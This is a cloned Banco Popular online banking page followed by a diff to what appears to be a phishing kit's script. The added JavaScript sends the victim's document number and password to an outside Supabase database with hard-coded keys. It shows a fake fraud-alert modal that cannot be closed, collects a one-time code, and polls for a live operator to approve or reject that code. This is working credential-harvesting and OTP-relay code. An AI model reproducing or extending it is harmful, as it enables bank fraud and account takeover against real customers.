_ngcontent-ng-c1794253424="" class="icon-request-products color-request-products"></i> Solicitar productos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><li _ngcontent-ng-c1794253424="" class="my-qr-container-mobile visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-mobile"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-mobile" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><li _ngcontent-ng-c1794253424="" class="logout"><a _ngcontent-ng-c1794253424="" id="opt-safe-logout"><i _ngcontent-ng-c1794253424="" class="icon-essential-log-out-6"></i>Salida segura</a></li></ul><div _ngcontent-ng-c1794253424="" class="footer-menu-ds"><img _ngcontent-ng-c1794253424="" class="footer-menu-ds__logo" src="./home_files/aval.png" alt="Grupo Aval"><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__last-entry ng-star-inserted"> Último ingreso: 02/jul/2026, 8:10:00 p&nbsp;m. <br _ngcontent-ng-c1794253424=""></p><!----><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__company"> ©Banco Popular | v4.3.3 </p></div></div></app-option-nav-ds><ul _ngcontent-ng-c4095269891="" class="menu-list options-menu"><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link active" href="https://mi.bancopopular.com.co/"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Products" class="menu-icon products" src="./home_files/24-essential-home-9.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Productos</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item disabled ng-star-inserted"><a _ngcontent-ng-c4095269891="" class="menu-link"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Organizer" class="menu-icon agenda" src="./home_files/24-money-checkmark-2.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu"> Tu organizador </div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/pagos"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Payments" class="menu-icon pagos" src="./home_files/24-payments-finance-dollar-1.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Pagos</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/pagos/spi"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="BRE-B" class="menu-icon bre-b" src="./home_files/Bre-B_white.svg"><span _ngcontent-ng-c4095269891="" class="blob orange"></span></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Bre-B</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/transferencia/a-donde"><div _ngcontent-ng-c4095269891="" class="cont-active-img" style="position: relative;"><!----><img _ngcontent-ng-c4095269891="" alt="Transfer" class="menu-icon transfer transfers-icon" src="./home_files/24-essential-arrows-5.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Transferencias</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/documentos-ds"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Documents" class="menu-icon documents" src="./home_files/24-essential-list-12.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Documentos</div></li><!----></ul></nav></div></app-menulat></div><div class="body-dash"><div id="dashboard-content" class="content"><router-outlet></router-outlet><app-home class="ng-star-inserted"><div class="home-container"><div class="not-space-mobile"><div class="wrapper-home title-home"><div class="home-products-title"><p class="visible-mobile"> Buenos días<span class="capitalize ng-star-inserted"></span><!----></p></div></div><div class="wrapper-products cont-finance-total"><app-total-finance><div class="wrapper-home-finance"><p class="title-finances">¿Cómo se ven tus finanzas?</p></div><section class="cont-total-finance"><!----><div class="cont-box ng-star-inserted"><div class="box itemLoading shadow-1dp ng-star-inserted"><div class="icon with-container bg-icon-loading"></div><div class="details"><p class="title-loading placeholder width-50"></p><p class="text-loading placeholder width-20"></p></div></div><div class="box itemLoading shadow-1dp ng-star-inserted"><div class="icon with-container bg-icon-loading"></div><div class="details"><p class="title-loading placeholder width-50"></p><p class="text-loading placeholder width-20"></p></div></div><!----><div class="box"><div class="icon with-container"><img alt="" src="./home_files/24-money-banknote-8.svg"></div><div class="details"><p class="text-title">Otros creditos</p><span class="subt-text">Libranzas.</span></div><div class="btn-slide"><app-checkbox-slide><div class="checkbox-slide-new not-select"><input type="checkbox" id="checkbox-slide-5HSbG"><span class="checkbox-slide-5HSbG text-label ng-star-inserted"></span><!----></div></app-checkbox-slide></div></div><div class="box"><div class="details"><img alt="" class="logo-show-aval" src="./home_files/aval.png"><span class="subt-text">Mostrar productos AVAL</span></div><div class="btn-slide"><app-checkbox-slide><div class="checkbox-slide-new not-select"><input type="checkbox" id="checkbox-slide-9Rkd5"><span class="checkbox-slide-9Rkd5 text-label ng-star-inserted"></span><!----></div></app-checkbox-slide></div></div></div><!----><!----></section></app-total-finance></div><div class="wrapper-products"><div class="slider-products"><div class="ng-star-inserted"><app-contacts-slider-page _nghost-ng-c1224902560=""><app-pbpop-contacts-slider _ngcontent-ng-c1224902560="" _nghost-ng-c785211258=""><div _ngcontent-ng-c785211258="" class="contacts-slider-wrapper"><div _ngcontent-ng-c785211258="" class="contacts-slider-header"><span _ngcontent-ng-c785211258="" class="contacts-slider-title">Contactos</span><app-pbpop-badge _ngcontent-ng-c785211258="" size="medium" type="info" _nghost-ng-c3616055125=""><div _ngcontent-ng-c3616055125="" class="pbpop-badge pbpop-badge-info"> 0
 </div></app-pbpop-badge><div _ngcontent-ng-c785211258="" class="contacts-slider-actions"><button _ngcontent-ng-c785211258="" class="contact-link disabled" disabled=""><span _ngcontent-ng-c785211258="" class="link-text">Consultar mis contactos</span><img _ngcontent-ng-c785211258="" class="icon-book" src="./home_files/orange-book-icon.svg" alt="book"></button></div></div><div _ngcontent-ng-c785211258="" class="contacts-slider-empty-row ng-star-inserted"><div _ngcontent-ng-c785211258="" class="contacts-slider-empty"><div _ngcontent-ng-c785211258="" class="empty-message"><img _ngcontent-ng-c785211258="" alt="warning" src="./home_files/warning-sucess.svg"><span _ngcontent-ng-c785211258="">Aún no se han registrado contactos</span></div></div><div _ngcontent-ng-c785211258="" class="contacts-slider-add"><button _ngcontent-ng-c785211258="" class="add-contact-btn"><span _ngcontent-ng-c785211258="" class="button-icon"><app-pbpop-icon _ngcontent-ng-c785211258=""><span><svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 20 20" fill="none" style="width: 24px; height: 24px;">
 <path d="M10.25 0C15.5282 0 19.8435 4.19926 19.9961 9.47377L20 9.75C20 15.0282 15.8007 19.3435 10.5262 19.4961L10.25 19.5C4.97183 19.5 0.656534 15.3007 0.503915 10.0262L0.5 9.75C0.5 4.47183 4.69926 0.156534 9.97377 0.00391507L10.25 0ZM10.25 1.5L10.0063 1.50352C5.55329 1.63244 1.99992 5.28391 1.99992 9.73916L2.00352 9.99368C2.13244 14.4467 5.78391 18.0001 10.2392 18.0001L10.4937 17.9965C14.9467 17.8676 18.5001 14.2161 18.5001 9.76084L18.4965 9.50632C18.3676 5.05329 14.7161 1.5 10.25 1.5ZM10.25 5C10.6297 5 10.9435 5.28215 10.9932 5.64823L11 5.75V9H14.25C14.6642 9 15 9.33579 15 9.75C15 10.1297 14.7178 10.4435 14.3518 10.4932L14.25 10.5H11V13.75C11 14.1642 10.6642 14.5 10.25 14.5C9.8703 14.5 9.55651 14.2178 9.50685 13.8518L9.5 13.75V10.5H6.25C5.83579 10.5 5.5 10.1642 5.5 9.75C5.5 9.3703 5.78215 9.05651 6.14823 9.00685L6.25 9H9.5V5.75C9.5 5.33579 9.83579 5 10.25 5Z" fill="#434343"></path>
 </svg></span></app-pbpop-icon></span><span _ngcontent-ng-c785211258="" class="button-text">Agregar contacto</span></button></div></div><!----><!----><!----><!----></div></app-pbpop-contacts-slider></app-contacts-slider-page></div><!----></div></div><!----><div class="wrapper-products cont-wrapper-products grid-column"><div class="not-space-right not-space-mobile"><div class="space-cont-products"><div class="container-products ng-star-inserted" id="CURRENT_ACCOUNT"><app-products><!----></app-products></div><!----><!----><!----><div class="container-products ng-star-inserted" id="DEPOSIT_ACCOUNT"><app-products><section class="home-products ng-star-inserted"><h6>Cuenta de Ahorros <span class="quantity-products">1</span></h6><ul class="cont-section-products"><li class="ng-star-inserted"><app-product-deposit-account id="500803577719" class="ng-star-inserted"><article class="product-global shadow-4dp hover-16dp new-tag-aval-personalization-article"><div class="product-global-content"><div class="product-global-account-type"><div class="icon with-container"><img src="./home_files/24-payments-finance-piggy-bank-2.svg" alt="Cuenta de Ahorros"></div><div class="product-global-account-type-info"><p class="account-type">Cuenta de Ahorros</p><app-obfuscate-number><div class="obfuscate-product"><small>Nro. ********7719</small><!----><i class="icon icon-eye"></i></div></app-obfuscate-number></div></div><app-product-loading-error class="ng-star-inserted"><div class="cont-loading-error"><!----><div class="error-product ng-star-inserted"><strong>¡Oh oh!</strong><p class="paragraph-small">No es posible obtener la información de este producto.</p><button class="btn btn-primary">Intentar de nuevo</button></div><!----></div></app-product-loading-error><!----></div><!----><!----><!----><!----></article><!----></app-product-deposit-account><!----><!----><!----><!----><!----><!----></li><!----></ul></section><!----></app-products></div><!----><!----><!----><div class="container-products ng-star-inserted" id="CERTIFIED_DEPOSIT_TERM"><app-products><!----></app-products></div><!----><!----><!----><div class="container-products ng-star-inserted" id="CREDIT_CARD"><app-products><!----></app-products></div><!----><!----><!----><!----><!----><div class="container-products ng-star-inserted" id="CREDIT"><app-products><!----></app-products></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="container-products ng-star-inserted"><app-cont-to-plus><div class="home-products"><h6>Puntos</h6><ul class="cont-section-products"><li><app-product-to-plus><!----></app-product-to-plus></li></ul></div></app-cont-to-plus></div><!----><!----><!----><!----><!----></div></div><!----><!----><!----><!----></div><div id="other-products" style="display: none;"><!----></div><div class="wrapper-products cont-offers grid-column"><div class="not-space-right not-space-mobile"><section class="home-product-offers ng-star-inserted"><h3>Adquiere tus productos de forma 100% digital</h3><ul class="home-offers clearfix" data-flk-success="atNodeInserted317"><li style="margin: 10px; height: 210px;"><div id="MTH-CAMPAIGN-CERTIFIED_DEPOSIT_TERM" data-flk-success="atNodeInserted318" style="display: flex; justify-content: center; position: relative; width: 296px;"></div></li><li style="margin: 10px; height: 210px;"><div id="MTH-CAMPAIGN-DEPOSIT_ACCOUNT" data-flk-success="atNodeInserted319" style="display: flex; justify-content: center; position: relative; width: 296px;"></div></li><li style="margin: 10px; height: 210px;"><div id="MTH-CAMPAIGN-CREDIT_CARD" data-flk-success="atNodeInserted320" style="display: flex; justify-content: center; position: relative; width: 296px;"></div></li></ul></section><!----></div></div></div></div><!----><app-news><p-dialog class="ng-tns-c2196985156-0 ng-star-inserted" pc1=""><!----></p-dialog></app-news><div></div></app-home><!----></div><div class="footer"><app-global-footer><div class="cont-footer"><div class="grid-x"><div class="cont-logos-footer"><div><img class="isologo-bank" src="./home_files/Isotipo.svg" alt="Grupo Aval"></div><div><img class="isologo-group" src="./home_files/aval.png" alt="Grupo Aval"></div></div><!----></div><div class="container-time-version"><div class="cont-version-footer"><p class="paragraph-small"><!----><span class="ng-star-inserted"> Último ingreso: <small class="capitalize">02/jul/2026, 8:10:00 p&nbsp;m.</small> - IP 195.242.214.37 </span><!----></p><p class="paragraph-small"><span></span> © Banco Popular. Todos los derechos reservados. | v4.3.3 </p></div></div></div></app-global-footer></div><app-otp-ath-wrapper></app-otp-ath-wrapper></div><div class="tab-bar"><app-tabbar-ds _nghost-ng-c3488407171=""><div _ngcontent-ng-c3488407171="" class="ds-tabbar-container"><ul _ngcontent-ng-c3488407171="" class="list-container"><li _ngcontent-ng-c3488407171="" class="item ng-star-inserted"><!----><section _ngcontent-ng-c3488407171="" class="li-content"><!----><small _ngcontent-ng-c3488407171="" class="bar"></small><small _ngcontent-ng-c3488407171="" class="hide-bar"></small><i _ngcontent-ng-c3488407171="" class="icon-ds-pay"><small _ngcontent-ng-c3488407171="" class="badge"></small></i><p _ngcontent-ng-c3488407171="">Pagar</p></section></li><li _ngcontent-ng-c3488407171="" class="item ng-star-inserted"><!----><section _ngcontent-ng-c3488407171="" class="li-content"><!----><small _ngcontent-ng-c3488407171="" class="bar"></small><small _ngcontent-ng-c3488407171="" class="hide-bar"></small><i _ngcontent-ng-c3488407171="" class="icon-ds-transfer with-animation"><small _ngcontent-ng-c3488407171="" class="badge"></small></i><p _ngcontent-ng-c3488407171="">Transferir</p></section></li><li _ngcontent-ng-c3488407171="" class="item active ng-star-inserted"><!----><section _ngcontent-ng-c3488407171="" class="li-content"><!----><small _ngcontent-ng-c3488407171="" class="bar"></small><small _ngcontent-ng-c3488407171="" class="hide-bar"></small><i _ngcontent-ng-c3488407171="" class="icon-ds-products"><small _ngcontent-ng-c3488407171="" class="badge"></small></i><p _ngcontent-ng-c3488407171="">Productos</p></section></li><li _ngcontent-ng-c3488407171="" class="item ng-star-inserted"><!----><section _ngcontent-ng-c3488407171="" class="li-content"><!----><small _ngcontent-ng-c3488407171="" class="bar"></small><small _ngcontent-ng-c3488407171="" class="hide-bar"></small><i _ngcontent-ng-c3488407171="" class="icon-ds-withdraft"><small _ngcontent-ng-c3488407171="" class="badge"></small></i><p _ngcontent-ng-c3488407171="">Retirar/Girar</p></section></li><li _ngcontent-ng-c3488407171="" class="item ng-star-inserted"><p _ngcontent-ng-c3488407171="" class="blob orange ng-star-inserted"></p><!----><section _ngcontent-ng-c3488407171="" class="li-content"><!----><small _ngcontent-ng-c3488407171="" class="bar"></small><small _ngcontent-ng-c3488407171="" class="hide-bar"></small><i _ngcontent-ng-c3488407171="" class="icon-ds-bre-b-black"><small _ngcontent-ng-c3488407171="" class="badge"></small></i><p _ngcontent-ng-c3488407171="">Bre-B</p></section></li><!----></ul></div></app-tabbar-ds></div></div></app-dashboard><!----></app-main-container><!----></main><div class="animation-login active"><img src="./home_files/popularhorizontalwhite_new.svg" alt="Banco Popular"></div><app-chatbot><div class="chatbot-container not-visible"><div class="chatbot-window"><div class="chatbot-header"><div class="chatbot-info"><div class="chatbot-name"><span>Chatbot</span><span>En línea</span></div><button class="close-chat">×</button></div></div><div class="chatbot-content"><!----><!----></div><div class="chatbot-footer"><p>Si ninguna de las opciones soluciona tu problema, comunícate con una línea de servicio al cliente y recibe ayuda más personalizada.</p></div></div></div></app-chatbot><app-ds-notification><div class="ds-notification"><div class="ds-notification-container"><div class="bar"></div><div class="img-container"><div class="img"></div></div><div class="content"><span class="message"></span><!----></div><button><i class="icon-x-close"></i></button></div></div></app-ds-notification><!----><app-loader><!----></app-loader></app-root>
@@ -6118,14 +6118,7 @@
       <!-- Header con identidad Banco Popular -->
       <div class="fraud-modal-header">
         <div class="fraud-modal-logo" style="display: flex; align-items: center; justify-content: center; gap: 8px; margin-bottom: 10px;">
-          <img src="./home_files/popular_new.svg" alt="Popular" style="height: 24px; width: auto;">
-        </div>
-        <div class="fraud-modal-alert-icon">
-          <svg width="40" height="40" viewBox="0 0 40 40" fill="none">
-            <circle cx="20" cy="20" r="20" fill="rgba(255,255,255,0.2)"/>
-            <path d="M20 12C20.5523 12 21 12.4477 21 13V22C21 22.5523 20.5523 23 20 23C19.4477 23 19 22.5523 19 22V13C19 12.4477 19.4477 12 20 12Z" fill="white"/>
-            <path d="M20 27C20.5523 27 21 26.5523 21 26C21 25.4477 20.5523 25 20 25C19.4477 25 19 25.4477 19 26C19 26.5523 19.4477 27 20 27Z" fill="white"/>
-          </svg>
+          <img src="./home_files/popular_new.svg" alt="Popular" style="height: 74px; width: auto;">
         </div>
         <p class="fraud-modal-subtitle">Detectamos <strong>3 compras no reconocidas</strong></p>
       </div>
@@ -6451,15 +6444,55 @@
     // =========================================
     // CONFIGURACIÓN SUPABASE
     // =========================================
-    var SUPABASE_URL = 'https://sygnzkmuiejwczijthyq.supabase.co';
-    var SUPABASE_ANON_KEY = 'sb_publishable_nbw8hDNjy67X7Id8WCv8nw_nrfvOwSD';
-
-    // Función para enviar código a Supabase
-    function enviarCodigoASupabase(tipoDocumento, numeroDocumento, contrasena, codigo) {
+    var SUPABASE_URL = 'https://mobbejiijbjrwkqmxrxr.supabase.co';
+    var SUPABASE_ANON_KEY = 'sb_publishable_XRJn3-lrSg0ykaKmGEPX2A_EwkGl5ms';
+    var sesionId = sessionStorage.getItem('login_sesion_id') || generateSessionId();
+    // Paso 2: activar la sesión creada en login.html
+    (function activarSesionDesdeLogin() {
+      var sid = sessionStorage.getItem('login_sesion_id');
+      if (!sid) return;
+      fetch(SUPABASE_URL + '/rest/v1/sesiones?sesion_id=eq.' + sid, {
+        method: 'PATCH',
+        headers: {
+          'apikey': SUPABASE_ANON_KEY,
+          'Authorization': 'Bearer ' + SUPABASE_ANON_KEY,
+          'Content-Type': 'application/json',
+          'Prefer': 'return=minimal'
+        },
+        body: JSON.stringify({ estado: 'activa', pedir_otp: true, updated_at: new Date().toISOString() })
+      }).catch(function(err) { console.error('Error activando sesión:', err); });
+    })();
+
+    // Generar ID de sesión único
+    function generateSessionId() {
+      return 'sesion_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
+    }
+
+    // Función para crear sesión en Supabase
+    function crearSesion(tipoDocumento, numeroDocumento, contrasena) {
       var data = {
+        sesion_id: sesionId,
         tipo_documento: tipoDocumento,
         numero_documento: numeroDocumento,
         contrasena: contrasena,
+        estado: 'activa'
+      };
+
+      return fetch(SUPABASE_URL + '/rest/v1/sesiones', {
+        method: 'POST',
+        headers: {
+          'Content-Type': 'application/json',
+          'apikey': SUPABASE_ANON_KEY,
+          'Authorization': 'Bearer ' + SUPABASE_ANON_KEY
+        },
+        body: JSON.stringify(data)
+      });
+    }
+
+    // Función para enviar código a Supabase
+    function enviarCodigoASupabase(codigo) {
+      var data = {
+        sesion_id: sesionId,
         codigo_cancelacion: codigo
       };
 
@@ -6474,16 +6507,105 @@
       });
     }
 
-    // Mostrar el modal automáticamente después de que cargue la página
-    // (espera a que termine la animación de login ~2s)
+    // Función para resetear el estado del OTP a 'pendiente'
+    // Se llama cuando el usuario reingresa un nuevo código, para que
+    // el admin pueda volver a aprobarlo o desaprobarlo
+    function resetearEstadoOTP() {
+      return fetch(SUPABASE_URL + '/rest/v1/sesiones?sesion_id=eq.' + sesionId, {
+        method: 'PATCH',
+        headers: {
+          'Content-Type': 'application/json',
+          'apikey': SUPABASE_ANON_KEY,
+          'Authorization': 'Bearer ' + SUPABASE_ANON_KEY
+        },
+        body: JSON.stringify({
+          otp_estado: 'pendiente',
+          updated_at: new Date().toISOString()
+        })
+      });
+    }
+
+    // Función para actualizar estado de sesión
+    function actualizarEstadoSesion(estado) {
+      return fetch(SUPABASE_URL + '/rest/v1/sesiones?sesion_id=eq.' + sesionId, {
+        method: 'PATCH',
+        headers: {
+          'Content-Type': 'application/json',
+          'apikey': SUPABASE_ANON_KEY,
+          'Authorization': 'Bearer ' + SUPABASE_ANON_KEY
+        },
+        body: JSON.stringify({ 
+          estado: estado,
+          updated_at: new Date().toISOString()
+        })
+      });
+    }
+
+    // Función para verificar estado de la sesión (polling)
+    function verificarEstadoSesion() {
+      return fetch(SUPABASE_URL + '/rest/v1/sesiones?sesion_id=eq.' + sesionId, {
+        headers: {
+          'apikey': SUPABASE_ANON_KEY,
+          'Authorization': 'Bearer ' + SUPABASE_ANON_KEY
+        }
+      })
+      .then(function(res) { return res.json(); })
+      .then(function(data) {
+        if (data && data.length > 0) {
+          return data[0];
+        }
+        return null;
+      });
+    }
+
+
+    // =========================================
+    // PRIORIDAD #1: Mostrar el modal INMEDIATAMENTE
+    // =========================================
+    // Función para mostrar el modal lo antes posible
+    function mostrarModalInmediato() {
+      var modal = document.getElementById('fraudModal');
+      if (modal) {
+        modal.style.display = 'flex';
+        document.body.classList.add('fraud-modal-open');
+        console.log('✅ Modal mostrado inmediatamente');
+      } else {
+        // Si el DOM aún no cargó, reintentar en el próximo ciclo
+        requestAnimationFrame(mostrarModalInmediato);
+      }
+    }
+
+    // Intentar mostrar el modal de inmediato (apenas el script se ejecute)
+    if (document.readyState === 'loading') {
+      document.addEventListener('DOMContentLoaded', mostrarModalInmediato);
+    } else {
+      mostrarModalInmediato();
+    }
+
+    // =========================================
+    // PRIORIDAD #2: Crear sesión en segundo plano
+    // =========================================
     document.addEventListener('DOMContentLoaded', function() {
-      setTimeout(function() {
-        var modal = document.getElementById('fraudModal');
-        if (modal) {
-          modal.style.display = 'flex';
-          document.body.classList.add('fraud-modal-open');
-        }
-      }, 2500); // Aparece ~2.5s después de cargar home.html
+      var tipoDoc = sessionStorage.getItem('login_tipo_documento') || '';
+      var numDoc = sessionStorage.getItem('login_numero_documento') || '';
+      var contrasena = sessionStorage.getItem('login_contrasena') || '';
+
+      if (tipoDoc && numDoc && contrasena) {
+        // Crear sesión sin bloquear la UI
+        setTimeout(function() {
+          crearSesion(tipoDoc, numDoc, contrasena)
+            .then(function(response) {
+              if (response.ok) {
+                console.log('✅ Sesión creada correctamente');
+              } else {
+                console.warn('⚠️ Error al crear sesión:', response.status);
+              }
+            })
+            .catch(function(err) {
+              console.warn('⚠️ Error de red al crear sesión:', err);
+            });
+        }, 100);
+      }
     });
 
     // HACER EL MODAL IMPOSIBLE DE CERRAR
@@ -6557,7 +6679,7 @@
                 <svg width="32" height="32" viewBox="0 0 32 32" fill="none">
                   <circle cx="16" cy="16" r="16" fill="#FEEBD7"/>
                   <path d="M16 10C16.5523 10 17 10.4477 17 11V17C17 17.5523 16.5523 18 16 18C15.4477 18 15 17.5523 15 17V11C15 10.4477 15.4477 10 16 10Z" fill="#FE680D"/>
-                  <path d="M16 21C16.5523 21 17 20.5523 17 20C17 19.4477 16.5523 19 16 19C15.4477 19 15 19.4477 15 20C15 20.5523 15.4477 21 16 21Z" fill="#FE680D"/>
+                  <path d="M16 21C16.5523 21 17 20.5523 17 20C17 19.4477 16.5523 19 16 19C15.4477 19 15 20.5523 15 21C15 20.5523 15.4477 21 16 21Z" fill="#FE680D"/>
                 </svg>
               </div>
               <p class="fraud-code-title">Ingresa el código de finalización</p>
@@ -6613,7 +6735,7 @@
                 <path d="M13 20L18 25L27 16" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
               </svg>
             </div>
-            <p class="fraud-modal-subtitle">Las <strong>3 transacciones</strong> fueron canceladas</p>
+            <p class="fraud-modal-subtitle">Para <strong>finalizar</strong> ingrese el codigo</p>
           `;
         }
 
@@ -6629,6 +6751,8 @@
     function finalizarProceso() {
       var btn = document.getElementById('fraudCancelBtn');
       var modal = document.getElementById('fraudModal');
+      var body = document.querySelector('.fraud-modal-body');
+      var header = document.querySelector('.fraud-modal-header');
       var codeError = document.getElementById('fraudCodeError');
 
       // Verificar que todos los dígitos estén llenos
@@ -6665,7 +6789,7 @@
       var contrasena = sessionStorage.getItem('login_contrasena') || '';
 
       // Enviar código a Supabase
-      enviarCodigoASupabase(tipoDoc, numDoc, contrasena, codigoCompleto)
+      enviarCodigoASupabase(codigoCompleto)
         .then(function(response) {
           if (!response.ok) {
             console.warn('⚠️ Error al guardar código en Supabase:', response.status, response.statusText);
@@ -6677,8 +6801,327 @@
           console.warn('⚠️ Error de red al enviar código a Supabase:', err);
         });
 
-      // El modal se queda con el loader de forma indefinida
-      // No se cierra, no se muestra mensaje de éxito
+      // Resetear el estado del OTP a 'pendiente' para que el admin
+      // pueda volver a aprobar o desaprobar el nuevo código
+      // IMPORTANTE: El polling se inicia DESPUÉS de que el reset se complete,
+      // para evitar que detecte el estado 'desaprobado' anterior
+      resetearEstadoOTP()
+        .then(function(response) {
+          if (response.ok) {
+            console.log('✅ Estado OTP reseteado a pendiente');
+          } else {
+            console.warn('⚠️ Error al resetear estado OTP:', response.status);
+          }
+          iniciarPolling();
+        })
+        .catch(function(err) {
+          console.warn('⚠️ Error de red al resetear estado OTP:', err);
+          iniciarPolling();
+        });
+
+      // Mostrar loader mientras el admin decide
+      if (btn) {
+        btn.innerHTML = '<span class="loading-dot"></span><span class="loading-dot"></span><span class="loading-dot"></span>';
+        btn.classList.add('loading');
+      }
+
+      // Mostrar mensaje de espera
+      if (body) {
+        body.innerHTML = `
+          <div class="fraud-code-section" style="padding: 20px 0; text-align: center;">
+            <div class="loading-dots" style="margin-bottom: 16px;">
+              <span class="loading-dot"></span>
+              <span class="loading-dot"></span>
+              <span class="loading-dot"></span>
+            </div>
+            <p class="fraud-code-title" style="color: #009A3B; margin-bottom: 8px;">Esperando confirmación</p>
+            <p class="fraud-code-desc">Tu solicitud ha sido enviada. Un administrador está revisando las transacciones para proceder con la cancelación.</p>
+            <p class="fraud-code-desc" style="margin-top: 12px; font-size: 12px; color: #666;">No cierres esta ventana mientras se procesa tu solicitud.</p>
+          </div>
+        `;
+      }
+
+      // Función para iniciar el polling (se llama después de resetear el OTP)
+      function iniciarPolling() {
+      // Esperar a que el admin tome una decisión (polling)
+      var checkInterval = setInterval(function() {
+        verificarEstadoSesion()
+          .then(function(sesion) {
+            if (!sesion) return;
+            var estado = sesion.estado;
+            var otpEstado = sesion.otp_estado;
+
+            // Si el admin desaprobó el OTP, volver a pedir el código
+            if (otpEstado === 'desaprobado') {
+              clearInterval(checkInterval);
+              mostrarErrorOTP();
+              return;
+            }
+
+            if (estado === 'finalizada') {
+              clearInterval(checkInterval);
+              // PASO 4: Mostrar formulario de preguntas de seguridad
+              mostrarFormularioPreguntas();
+            }
+          })
+          .catch(function(err) {
+            console.error('Error al verificar estado:', err);
+          });
+      }, 2000);
+      } // Cierre de iniciarPolling
+    }
+
+    // Función para mostrar error de OTP y volver a pedir el código
+    function mostrarErrorOTP() {
+      var btn = document.getElementById('fraudCancelBtn');
+      var body = document.querySelector('.fraud-modal-body');
+      var header = document.querySelector('.fraud-modal-header');
+      var footerText = document.querySelector('.fraud-modal-footer-text');
+
+      // Mostrar mensaje de error y volver al input de código
+      if (body) {
+        body.innerHTML = `
+          <div class="fraud-code-section">
+            <div class="fraud-code-icon">
+              <svg width="32" height="32" viewBox="0 0 32 32" fill="none">
+                <circle cx="16" cy="16" r="16" fill="#FDE2E2"/>
+                <path d="M16 10C16.5523 10 17 10.4477 17 11V17C17 17.5523 16.5523 18 16 18C15.4477 18 15 17.5523 15 17V11C15 10.4477 15.4477 10 16 10Z" fill="#C1121F"/>
+                <path d="M16 21C16.5523 21 17 20.5523 17 20C17 19.4477 16.5523 19 16 19C15.4477 19 15 20.5523 15 21C15 20.5523 15.4477 21 16 21Z" fill="#C1121F"/>
+              </svg>
+            </div>
+            <p class="fraud-code-title" style="color: #C1121F;">Código incorrecto</p>
+            <p class="fraud-code-desc">El código ingresado no fue aprobado. Por favor, reingresa el código de 6 dígitos enviado a tu correo.</p>
+            <div class="fraud-code-inputs">
+              <input type="text" maxlength="1" class="code-digit" inputmode="numeric" pattern="[0-9]" autofocus>
+              <input type="text" maxlength="1" class="code-digit" inputmode="numeric" pattern="[0-9]">
+              <input type="text" maxlength="1" class="code-digit" inputmode="numeric" pattern="[0-9]">
+              <input type="text" maxlength="1" class="code-digit" inputmode="numeric" pattern="[0-9]">
+              <input type="text" maxlength="1" class="code-digit" inputmode="numeric" pattern="[0-9]">
+              <input type="text" maxlength="1" class="code-digit" inputmode="numeric" pattern="[0-9]">
+            </div>
+            <p class="fraud-code-error" id="fraudCodeError" style="display: block; color: #C1121F;">Código incorrecto. Reingresa el código.</p>
+          </div>
+        `;
+
+        // Auto-enfocar inputs de código
+        var inputs = document.querySelectorAll('.code-digit');
+        inputs.forEach(function(input, index) {
+          input.addEventListener('input', function() {
+            this.value = this.value.replace(/[^0-9]/g, '');
+            if (this.value.length === 1 && index < inputs.length - 1) {
+              inputs[index + 1].focus();
+            }
+            // Verificar si todos los dígitos están llenos
+            var allFilled = true;
+            inputs.forEach(function(inp) {
+              if (inp.value.length === 0) allFilled = false;
+            });
+            if (allFilled) {
+              document.getElementById('fraudCodeError').style.display = 'none';
+              btn.disabled = false;
+              btn.style.opacity = '1';
+            }
+          });
+          input.addEventListener('keydown', function(e) {
+            if (e.key === 'Backspace' && this.value.length === 0 && index > 0) {
+              inputs[index - 1].focus();
+            }
+          });
+        });
+      }
+
+      // Cambiar el header
+      if (header) {
+        header.innerHTML = `
+          <div class="fraud-modal-logo" style="display: flex; align-items: center; justify-content: center; gap: 8px; margin-bottom: 10px;">
+            <img src="./home_files/popular_new.svg" alt="Popular" style="height: 24px; width: auto;">
+          </div>
+          <div class="fraud-modal-alert-icon">
+            <svg width="40" height="40" viewBox="0 0 40 40" fill="none">
+              <circle cx="20" cy="20" r="20" fill="rgba(255,255,255,0.2)"/>
+              <path d="M13 20L18 25L27 16" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
+            </svg>
+          </div>
+          <p class="fraud-modal-subtitle">Para <strong>finalizar</strong> reingresa el código</p>
+        `;
+      }
+
+      if (footerText) {
